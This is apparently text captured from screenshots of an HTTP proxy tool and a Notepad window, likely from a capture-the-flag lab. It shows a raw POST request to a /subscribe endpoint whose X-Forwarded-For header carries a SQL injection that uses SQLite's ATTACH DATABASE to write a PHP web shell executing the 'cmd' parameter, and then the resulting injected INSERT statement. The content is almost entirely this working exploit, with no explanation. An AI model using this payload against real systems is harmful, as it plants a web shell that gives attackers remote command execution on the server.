 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /subscribe HTTP/1.1
2 Host: 159.65.20.166:32574
3 Content-Length : 28
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://159.65.20.166:32574
7 X-Forwarded-For : 192.168.1.1' , 'a.com'); ATTACH DATABASE '/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ("<?php
system($_GET['cmd']); ?>");--a
8 Content-Type : application/x-www-form-urlencoded
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer : http://159.65.20.166:32574/
12 Accept-Encoding : gzip, deflate
13 Accept-Language : en-US,en;q=0.9
14 Cookie : session =
15 Connection : close
16
17 email=hackerga%40vietnam.com
1
2
3
4
5
6
7
8
9
10
*Untitled - Notepad
File Edit Format View Help
INSERT INTO subscribers (ip_address, email) VALUES('192.168.1.1' , 'a.com');
ATTACH DATABASE '/www/lol.php' AS lol; CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--a